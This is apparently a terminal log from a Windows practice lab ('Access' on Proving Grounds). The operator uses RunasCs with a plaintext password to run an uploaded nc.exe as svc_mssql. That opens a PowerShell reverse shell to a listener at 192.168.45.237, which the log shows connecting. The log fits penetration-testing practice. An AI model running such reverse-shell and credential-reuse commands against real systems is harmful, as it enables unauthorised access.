 PS C:\Users\svc_apache\Desktop> .\RunasCs svc_mssql trustno1 'C:\xampp\htdocs\uploads\nc.exe 192.168.45.237 9001 -e powershell'
.\RunasCs svc_mssql trustno1 'C:\xampp\htdocs\uploads\nc.exe 192.168.45.237 9001 -e powershell'
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
zerox30@zeroX30: ~/PG/Windows/Access/payload 169x17
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.239.187] 65183
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
access\svc_mssql
PS C:\Windows\system32>